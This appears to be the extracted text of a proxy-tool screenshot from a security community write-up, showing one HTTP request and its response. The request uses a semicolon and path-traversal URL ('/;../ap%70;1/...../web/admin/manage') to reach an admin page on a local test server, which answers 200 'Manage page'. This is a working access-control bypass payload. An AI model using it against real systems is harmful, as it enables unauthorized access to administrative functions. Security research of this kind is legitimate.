 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /;../ap%70;1/123////../web/admin/manage HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Thu, 01 Feb 2024 08:15:17 GMT
5
6 Manage page